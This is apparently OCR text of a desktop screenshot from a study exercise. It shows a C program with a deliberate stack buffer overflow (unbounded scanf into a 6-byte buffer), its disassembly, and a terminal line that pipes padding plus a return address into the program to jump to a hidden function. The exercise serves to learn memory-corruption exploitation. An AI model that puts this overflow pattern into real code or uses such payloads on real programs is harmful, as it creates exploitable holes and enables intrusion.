 Menu
[Диалоги - Chr...
[Pictures]
Study
vuln.c (~/Deskt...
kob4@swish-pi...
17:19
vuln.c (~/Desktop/Study)
File Edit View Search Tools Documents Help
#include <stdlib.h>
#include <stdio.h>
void other() {
printf("Here comes the hacking!\n");
}
void input() {
char buffer[6];
scanf("%s", buffer);
printf("You entered: %s\n", buffer);
}
int main()
{
printf("%s\n", "Here you can type something
input();
return 0;
}
C Tab Width: 4 Ln 16, Col 14 INS
Telegram Desktop
Test.txt
C
wtf.c
kob4@swish-pish: ~/Desktop/Study
File Edit View Search Terminal Help
8048561: 57 push %edi
8048562: 56 push %esi
8048563: 53 push %ebx
8048564: e8 77 fe ff ff call 80483e0 <__x86.get_pc_thunk.bx>
8048569: 81 c3 97 1a 00 00 add $0x1a97,%ebx
804856f: 83 ec 0c sub $0xc,%esp
8048572: 8b 6c 24 28 mov 0x28(%esp),%ebp
8048576: 8d b3 10 ff ff ff lea -0xf0(%ebx),%esi
804857c: e8 8b fd ff ff call 804830c <_init>
8048581: 8d 83 0c ff ff ff lea -0xf4(%ebx),%eax
8048587: 29 c6 sub %eax,%esi
8048589: c1 fe 02 sar $0x2,%esi
804858c: 85 f6 test %esi,%esi
804858e: 74 25 je 80485b5 <__libc_csu_init+0x55>
8048590: 31 ff xor %edi,%edi
8048592: 8d b6 00 00 00 00 lea 0x0(%esi),%esi
8048598: 83 ec 04 sub $0x4,%esp
804859b: 55 push %ebp
804859c: ff 74 24 2c pushl 0x2c(%esp)
80485a0: ff 74 24 2c pushl 0x2c(%esp)
80485a4: ff 94 bb 0c ff ff ff call *-0xf4(%ebx,%edi,4)
80485ab: 83 c7 01 add $0x1,%edi
80485ae: 83 c4 10 add $0x10,%esp
80485b1: 39 fe cmp %edi,%esi
80485b3: 75 e3 jne 8048598 <__libc_csu_init+0x38>
80485b5: 83 c4 0c add $0xc,%esp
80485b8: 5b pop %ebx
80485b9: 5e pop %esi
80485ba: 5f pop %edi
80485bb: 5d pop %ebp
80485bc: c3 ret
80485bd: 8d 76 00 lea 0x0(%esi),%esi
080485c0 <__libc_csu_fini>:
80485c0: f3 c3 repz ret
Disassembly of section .fini:
080485c4 <_fini>:
80485c4: 53 push %ebx
80485c5: 83 ec 08 sub $0x8,%esp
80485c8: e8 13 fe ff ff call 80483e0 <__x86.get_pc_thunk.bx>
80485cd: 81 c3 33 1a 00 00 add $0x1a33,%ebx
80485d3: 83 c4 08 add $0x8,%esp
80485d6: 5b pop %ebx
80485d7: c3 ret
kob4@swish-pish:~/Desktop/Study$ python -c 'print "A"*18+"\xa6\x84\x04\x08"' | ./vuln
Here you can type something:
You entered: AAAAAAAAAAAAAAAAAA��
Here comes the hacking!
Segmentation fault (core dumped)
kob4@swish-pish:~/Desktop/Study$